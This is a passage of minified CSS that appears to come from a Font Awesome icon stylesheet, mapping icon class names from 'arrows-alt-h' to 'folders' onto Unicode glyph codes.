:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\f900"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\f901"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\f902"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\f903"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\f904"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-faucet-drip:before{content:"\f906"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folder-tree:before{content:"\f802"}.fa-folders:before{